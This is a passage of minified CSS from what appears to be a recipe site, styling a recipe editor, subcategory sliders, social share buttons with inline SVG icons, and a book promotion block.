6.327.66ZM11.253 6.646a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 1-4.27-4.57 4.581 4.581 0 0 1 4.582-4.58 4.581 4.581 0 0 1 4.583 4.58Z' fill='%23DE4F42'/%3E%3Cpath d='M11.253 6.646a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 0 4.27-4.57 4.581 4.581 0 0 0-4.27-4.57 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23C04D55'/%3E%3Cpath d='M9.02 3.46a.234.234 0 0 0-.278.377c.288.214.542.469.753.759a.234.234 0 1 0 .379-.275 3.974 3.974 0 0 0-.854-.86ZM4.366 3.427c-.346.248-.649.549-.9.894a.234.234 0 1 0 .379.275c.221-.304.488-.57.794-.788a.234.234 0 1 0-.273-.38ZM9.822 8.644a.234.234 0 0 0-.327.052c-.211.29-.465.545-.753.758a.234.234 0 1 0 .278.377c.327-.241.614-.53.854-.86a.234.234 0 0 0-.052-.327ZM4.639 9.484a3.503 3.503 0 0 1-.794-.788.234.234 0 1 0-.379.275c.251.345.554.646.9.894a.233.233 0 0 0 .327-.054.234.234 0 0 0-.054-.327ZM6.67 3.157a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM5.396 3.381a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.944 3.381a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM6.67 10.603a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM5.396 10.379a.234.234 0 1 0 0-.469.234.234 0 0 0 0 .469ZM7.944 10.379a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.395 6.88a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.17 5.606a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.17 8.154a.234.234 0 1 0 .001-.468.234.234 0 0 0 0 .468ZM2.95 6.88a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM3.174 5.606a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM3.174 8.154a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468Z' fill='%23F66C4C'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar img{border-radius:50%;height:100%;width:100%}.slider__wrap.slider__wrap--subcategories .slider-arrow-next{right:-24px}.subcategories{cursor:pointer;height:150px;margin-bottom:50px;width:100%}.subcategories.slider{word-wrap:break-word;max-width:100%;white-space:normal;word-break:break-all}.subcategories__item{background:#f6f4f0;border-radius:12px;flex-shrink:0;position:relative;width:100px}.subcategories__item:not(:last-child){margin-right:22px}.subcategories__item__title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:25px;margin-left:14px;margin-top:11px}.subcategories__item__image{bottom:0;height:114px;left:0;position:absolute;width:100%}.subcategories__item__image img{height:100%;width:100%}.informers__header{margin-bottom:3px;width:100%}.informers__title{align-items:center;color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:25px}.editor,.informers__title{display:-webkit-box;display:-ms-flexbox;display:flex}.editor{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex:1;flex-direction:column;padding:25px}.editor__block{margin-bottom:24px;position:relative}.editor__block--tags .select2,.editor__block--tags .select2-selection.select2-selection--multiple,.editor__block--tags .select2.select2-container.select2-container--default{height:100px!important}.editor__block--tags .select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #f1f1f1}.editor__block.time select{min-width:69px}@media (max-width:600px){.editor{border:none;padding:0}.editor__block{width:100%}.editor__form__cover{height:230px!important}.editor__ingredient .editor__ingredient__name{width:100%!important}.editor__ingredient .editor__ingredient__unit,.editor__ingredient .editor__ingredient__value{flex:1 0 auto!important;max-width:none!important;width:50%!important}.editor__step .editor__step__content{flex-direction:column;height:320px!important}.editor__step .editor__step__uploader{height:133px!important;margin-bottom:12px;width:133px!important}.editor__step .editor__step__input__wrap{height:175px!important}.editor__step .editor__step__remove{opacity:1;position:absolute;right:0;top:35px;visibility:visible}.editor__ingredient__add,.editor__step__add{width:100%!important}.editor__block button[name=send]{border-radius:0;margin:0 -15px;width:calc(100% + 30px)}}.editor__block__label{color:#262d35;display:block;font-family:Jost;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:12px}.editor__block__label.small{color:#808191;font-size:12px;font-weight:600;line-height:14px;margin-bottom:16px}.editor__block__input{border:0;box-sizing:border-box;color:#9a9a9a;display:block;font-family:Jost;font-size:24px;font-style:normal;font-weight:500;line-height:35px;outline:0!important;overflow-y:hidden;resize:none;width:100%}.editor__steps{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:24px}.editor__step{position:relative}.editor__step:not(:last-child){margin-bottom:32px}.editor__step__header{margin-bottom:18px}.editor__step__header__title{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;text-transform:uppercase}.editor__step__content{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:133px}.editor__step__content>:not(:last-child){margin-right:18px}.editor__step__uploader{align-content:center;background:#fcf7f7;border-radius:12px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;justify-content:center;max-width:133px;min-width:133px;position:relative}.editor__step__uploader .editor__step__uploader__btn{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;font-family:Jost;font-size:13px;font-style:normal;font-weight:700;line-height:19px;margin:auto;z-index:1}.editor__step__input__wrap{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;max-width:451px;padding:17px 18px;width:100%}.editor__step__input{border:0;color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:0;overflow:hidden;resize:none;width:100%}.editor__step__remove{cursor:pointer;opacity:0;transition:all .3s ease-in-out;visibility:hidden}.editor__step:hover .editor__step__remove{opacity:1;visibility:visible}.editor__step__uploader__preview{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__ingredient__add,.editor__step__add{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center;width:186px}.editor__ingredient__add svg,.editor__step__add svg{margin-right:10px}.editor__ingredient__add span,.editor__step__add span{color:#262d35;font-family:Jost;font-size:16px;font-style:normal;font-weight:700;line-height:23px}.editor__row{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap}.editor__row.sb{justify-content:space-between}.col-auto.align-items-center{align-items:center}.editor__row .col-auto{flex:0 0 auto;max-width:none;padding-left:5px;padding-right:5px;padding:0;width:auto}.editor__row .col-auto.d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.editor__form-row .col-auto.col-helper{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-left:12px;margin-top:50px;text-transform:uppercase}.editor__form-row .col-auto.mr-auto{margin-right:auto}.editor__form-row .col-auto.mt-auto{margin-top:auto}.editor__form-group label,.editor__form-row label{color:#808191;display:inline-block;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:16px}.col-auto .form-control,.editor__form-group .form-control,.editor__form-row .form-control,.editor__form__input-group .form-control{background-clip:padding-box;background-color:#fdfeff;border:1px solid #ced4da;border-radius:8px;color:#262d35;display:block;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:17px;outline:none;padding:19px 10px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.editor .form-control-helper{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-left:12px;text-transform:uppercase}.editor__form__cover{align-items:center;background:#fcf7f7;border-radius:12px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:378px;justify-content:center;margin-bottom:32px;position:relative}.editor__form__cover img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__form__cover__info{color:#808191;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:24px}.editor__form__input-group{align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:17px;position:relative;width:100%}.editor__form__input-group>.form-control{background:#fff;border:1px solid #f1f1f1;border-radius:0;flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.editor__form__input-group>.form-control.bl-0{border-left:none}.editor__form__input-group>.form-control.br-0{border-right:none}.editor__form__input-group-prepend{border:1px solid #f1f1f1;border-bottom-right-radius:0;border-right:none;border-top-right-radius:0;margin-right:-1px;padding-left:13px}.editor__form__input-group-append,.editor__form__input-group-prepend{background:#fff;border-radius:8px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}.editor__form__input-group-append{border:1px solid #f1f1f1;border-bottom-right-radius:0;border-left:none;border-top-right-radius:0;margin-left:-1px;padding-right:13px}.editor__form__input-group>.editor__form__input-group-prepend{border-bottom-left-radius:0;border-top-left-radius:0}.editor__form__input-group-text{align-items:center;color:#495057;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;padding:19px 5px;text-align:center;white-space:nowrap}.editor__form__input-group-text.b-0{border:none}.editor__form__input-group-text.text-primary{color:#eb6f65}.editor__ingredients{margin-bottom:24px}.editor__ingredient__name{flex:1 0 auto!important}.editor__ingredient__value{max-width:117px!important}.editor__ingredient__value .editor__ingredient__value__input{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.editor__ingredient__value .editor__ingredient__value__input::-webkit-inner-spin-button,.editor__ingredient__value .editor__ingredient__value__input::-webkit-outer-spin-button{-webkit-appearance:none}.editor__ingredient__unit{max-width:70px!important}.editor__ingredient__unit .select2-container--default .select2-selection--single{background:#fff;border:1px solid #f1f1f1;border-radius:0;height:100%}@media (min-width:651px){.codex-editor--narrow .codex-editor__redactor{margin-left:50px;margin-right:50px}.codex-editor--narrow .ce-block--focused{margin-left:-50px;margin-right:-50px;padding-left:50px;padding-right:50px}}.ce-toolbox{margin-left:50px}#editorjs .ce-block__content{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:20px;padding:0 13px}.share{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;position:relative}@media (max-width:360px){.share{position:static}}.share__text{margin-left:6px}.share.share--active .share__wrap{display:block}.share__wrap{background:#fff;border-radius:4px;bottom:34px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;left:50%;position:absolute;transform:translate(-50%);z-index:1}@media (max-width:360px){.share__wrap{height:78px;left:0;margin:0 -15px;right:0;transform:none}}.share__wrap:before{background:#fff;bottom:-12px;content:"";height:14px;left:49%;position:absolute;transform:rotate(45deg) translateX(-49%);width:14px}@media (max-width:360px){.share__wrap:before{left:0;right:53.2px;transform:rotate(45deg)}}.share__content{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;padding:12px}@media (max-width:360px){.share__content{padding:24px 12.89px 23px 12px}}.share__content>.share__content__item:not(:last-child){margin-right:18px}@media (max-width:360px){.share__content>.share__content__item:not(:last-child){margin-right:12.78px}}.share__content__item{cursor:pointer}.share__content__icon{display:block;height:32px;width:32px}@media (max-width:360px){.share__content__icon{height:31.11px;width:31px}}.share__content__icon--copy{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%23EB6F65'/%3E%3Cpath d='m12.618 9.73.826.826a4.082 4.082 0 0 1 0 5.775l-.207.206a4.084 4.084 0 0 1-5.775-5.775l.826.826a2.916 2.916 0 1 0 4.124 4.124l.207-.206a2.917 2.917 0 0 0 0-4.124l-.826-.826.826-.825Zm3.92 3.507-.826-.825a2.917 2.917 0 1 0-4.124-4.124l-.207.206a2.917 2.917 0 0 0 0 4.124l.825.826-.825.825-.825-.825a4.083 4.083 0 0 1 0-5.775l.207-.206a4.083 4.083 0 1 1 5.775 5.775Z' fill='%23fff'/%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--copy{background-size:31px 31.11px}}.share__content__icon--vk{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%234787ED'/%3E%3Cpath d='M16.866 14.881c-.279.04-1.645 0-1.716 0a1.342 1.342 0 0 1-.948-.375c-.288-.277-.545-.583-.827-.873a2.292 2.292 0 0 0-.27-.243c-.224-.174-.446-.134-.552.13-.083.287-.14.58-.173.877-.018.268-.188.436-.49.455-.186.01-.373.013-.557.008a4.254 4.254 0 0 1-1.93-.476 5.256 5.256 0 0 1-1.65-1.444c-.728-.93-1.31-1.95-1.829-3.003a46.554 46.554 0 0 1-.573-1.238c-.048-.18 0-.35.148-.41.094-.035 1.848 0 1.877 0a.614.614 0 0 1 .59.424c.324.83.768 1.609 1.317 2.31.077.094.167.177.268.245.142.097.278.063.337-.102.07-.228.11-.464.122-.703.01-.474 0-.786-.026-1.258-.018-.303-.125-.57-.572-.655-.138-.024-.15-.137-.061-.25.184-.236.436-.273.719-.287.42-.024.842-.008 1.263 0h.092c.183-.001.366.018.545.055a.502.502 0 0 1 .4.447c.022.12.031.241.028.363-.011.517-.036 1.033-.042 1.55-.005.205.014.41.056.61.06.275.249.343.436.145a6.88 6.88 0 0 0 .667-.823c.355-.53.648-1.1.873-1.696.122-.307.218-.374.545-.374h1.861c.111-.002.221.012.328.043a.283.283 0 0 1 .195.366c-.092.408-.312.756-.546 1.09-.378.537-.777 1.06-1.165 1.588-.049.07-.093.143-.134.218-.146.263-.135.41.077.63.338.347.699.673 1.025 1.03.24.26.456.541.646.84.239.37.091.723-.354.786Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--vk{background-size:31px 31.11px}}.share__content__icon--fb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12 23.333c6.444 0 11.667-5.223 11.667-11.666C23.667 5.223 18.443 0 12 0S.333 5.223.333 11.667C.333 18.11 5.557 23.333 12 23.333Z' fill='%233D6AD6'/%3E%3Cpath d='M10.392 12.689H9.066c-.208 0-.283-.075-.283-.285v-1.617c0-.208.08-.287.285-.287h1.324V9.326c0-.53.094-1.037.364-1.501a2.21 2.21 0 0 1 1.19-.99c.33-.12.671-.168 1.02-.168h1.312c.188 0 .271.084.271.273v1.521c0 .191-.08.268-.272.27-.358.004-.717.002-1.074.016-.362 0-.552.177-.552.55-.009.397-.004.793-.004 1.203h1.544c.218 0 .293.075.293.294v1.61c0 .216-.071.284-.29.285h-1.551v4.34c0 .23-.073.304-.301.304h-1.67c-.202 0-.28-.078-.28-.28V12.69Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.333)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--fb{background-size:31px 31.11px}}.share__content__icon--twitter{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.306 9.954c.005.103.007.206.007.31 0 3.162-2.407 6.81-6.81 6.81a6.777 6.777 0 0 1-3.67-1.075 4.801 4.801 0 0 0 3.544-.992 2.395 2.395 0 0 1-2.236-1.662 2.416 2.416 0 0 0 1.082-.041 2.394 2.394 0 0 1-1.92-2.347v-.03c.322.18.692.287 1.084.3a2.393 2.393 0 0 1-.74-3.196 6.796 6.796 0 0 0 4.933 2.5 2.397 2.397 0 0 1 2.33-2.939c.69 0 1.312.291 1.748.756a4.79 4.79 0 0 0 1.52-.58 2.405 2.405 0 0 1-1.052 1.324 4.803 4.803 0 0 0 1.374-.377c-.32.48-.727.901-1.194 1.24ZM11.667.667C5.224.667 0 5.89 0 12.333 0 18.776 5.224 24 11.667 24c6.444 0 11.667-5.224 11.667-11.667S18.11.667 11.667.667' fill='%2341A1F2'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(0 .667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--twitter{background-size:31px 31.11px}}.share__content__icon--ok{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12.334 23.333C18.777 23.333 24 18.11 24 11.667 24 5.223 18.777 0 12.334 0 5.89 0 .667 5.223.667 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%23FF9800'/%3E%3Cpath d='M12.334 5.526a3.098 3.098 0 1 0 0 6.196 3.098 3.098 0 0 0 0-6.196Zm0 4.642a1.544 1.544 0 1 1 0-3.087 1.544 1.544 0 0 1 0 3.087Z' fill='%23fff'/%3E%3Cpath d='M16.899 12.196a1.049 1.049 0 0 0-1.43-.402c-2.11 1.182-4.16 1.182-6.27 0a1.054 1.054 0 1 0-1.028 1.842 9.354 9.354 0 0 0 2.2.901L8.877 16.03a1.045 1.045 0 0 0 1.479 1.479l1.977-1.985L14.31 17.5a1.045 1.045 0 0 0 1.478-1.478l-1.492-1.492a9.353 9.353 0 0 0 2.2-.901 1.047 1.047 0 0 0 .402-1.433Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--ok{background-size:31px 31.11px}}.share__content__icon--tg{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%2347B1ED'/%3E%3Cpath d='m17 7.183-1.898 9.57s-.265.663-.995.344l-4.4-3.367c.591-.531 5.179-4.656 5.38-4.843.31-.29.117-.461-.243-.243l-6.776 4.304-2.615-.88s-.411-.146-.45-.465c-.04-.319.464-.491.464-.491l10.657-4.18s.876-.386.876.251Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--tg{background-size:31px 31.11px}}.share__content__icon--mail{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%232C2C2C'/%3E%3Cpath d='M16.5 11.5a5 5 0 1 0-2.226 4.16l.694 1.04a6.25 6.25 0 1 1 2.783-5.2v.938a2.187 2.187 0 0 1-3.999 1.228A3.126 3.126 0 1 1 13.375 9h1.25v3.438a.938.938 0 0 0 1.875 0V11.5Zm-5-1.875a1.875 1.875 0 1 0 0 3.75 1.875 1.875 0 0 0 0-3.75Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--mail{background-size:31px 31.11px}}.share__content__icon--tb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12 24c6.444 0 11.667-5.223 11.667-11.667C23.667 5.89 18.444.667 12.001.667 5.557.667.334 5.89.334 12.333.334 18.777 5.557 24 12.001 24Z' fill='%233D5A70'/%3E%3Cpath d='M9.59 11.217H8.222v-1.59a.163.163 0 0 1 .123-.186c1.59-.474 2.348-2.826 2.356-3.095 0-.105.063-.153.166-.153h1.454c.115 0 .143.04.14.153v2.948h2.9v1.922H12.5c0 .038-.03 4.145 0 4.336a.955.955 0 0 0 .493.68c.46.277.951.294 1.46.203.422-.074 1.27-.5 1.326-.531v1.774a.18.18 0 0 1-.126.19 6.087 6.087 0 0 1-3.055.592c-.91-.06-1.74-.321-2.404-.992-.344-.35-.605-.741-.605-1.256v-4.995Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.334 .667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--tb{background-size:31px 31.11px}}.books{background:#d8dad9;border-radius:8px;color:#262d35;font-family:Jost;height:100%;max-height:225px;min-width:330px;overflow:hidden;padding:24px 32px 18px;position:relative;width:100%;z-index:1}@media (max-width:700px){.books{padding:24px 21px}}@media (max-width:330px){.books{display:none}}.books:after{background:url(/build/images/book_background.png?0c2b5d32e85877925a2183037ce810c3),#d3d3d3 50%/cover no-repeat;content:"";height:283px;position:absolute;right:0;top:0;transition:all .3s ease;width:285px;z-index:-2}@media (max-width:600px){.books:after{height:254px;right:-99px;width:255px}}.books__header{color:#262d35;font-size:14px;font-weight:500;line-height:18px;margin-bottom:6px}.books__sub_header{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:18px;max-width:184px;width:100%}@media (max-width:400px){.books__sub_header{margin-bottom:19px;max-width:158px}}.books__sub_header__text{word-wrap:break-word;font-size:20px;font-weight:700;height:100%;line-height:120%;max-height:48px;max-width:150px;overflow:hidden;width:100%}@media (max-width:400px){.books__sub_header__text{font-size:18px;line-height:110%;max-width:135px}}.books__sub_header__age{color:#9a9a9a;font-size:12px;font-weight:700;line-height:18px;margin-left:-8px;margin-top:auto}.books__text{font-size:12px;font-weight:500;line-height:130%;margin-bottom:18px;max-width:243px;overflow:hidden;width:100%}@media (max-width:400px){.books__text{max-width:198px}}.books__controls{display:-webkit-box;display:-ms-flexbox;display:flex;gap:24px}.books__controls a{color:#fff!important}@media (max-width:450px){.books__controls__read{height:43px;width:110px}}.books__controls__read-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)' clip-rule='evenodd' stroke='%23FDFEFF' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M9 5.17c0-2.922 2.491-3.337 4.167-3.337h2.83c.278 0 .503.227.503.494v9.846a.495.495 0 0 1-.493.494h-2.84C9.835 12.667 9 14.334 9 14.334V5.169ZM9 5.17c0-2.922-2.491-3.337-4.167-3.337h-2.83a.502.502 0 0 0-.503.494v9.846c0 .273.223.494.493.494h2.84C8.165 12.667 9 14.334 9 14.334V5.169Z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(0 .5)' d='M0 0h18v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");height:15px;width:18px}.books__controls .litres__logo{background:url(/build/images/litres_logo.png?0f6507ca2263496bfd5a746093c0292b),#d3d3d3 50%/cover no-repeat;height:14px;margin:auto 0;transition:all .3s ease;width:85px;z-index:-1}.btn--book_read{gap:5px}.btn--book_read:hover{color:#fff}
